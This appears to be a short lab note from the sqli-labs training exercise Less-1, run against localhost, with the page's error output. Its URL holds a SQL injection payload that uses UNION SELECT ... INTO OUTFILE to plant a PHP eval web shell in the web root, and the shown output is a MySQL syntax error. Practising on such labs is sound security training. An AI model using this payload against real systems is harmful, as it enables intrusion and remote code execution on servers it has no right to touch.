 Less-1 **Error Based- String*
127.0.0.1/sqli-labs-master/Less-1/?id=111%27%20union%20select%201,<?php%20@eval($_POST[%27x%27]);%20?>,3%20into%20outfile%20%27D:/phpStudy/WWW/11.php%27%20--+
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ',3 into outfile 'D:/phpStudy/WWW/11.php' -- ' LIMIT ' at line 1
SQLI DUMB SERIES-1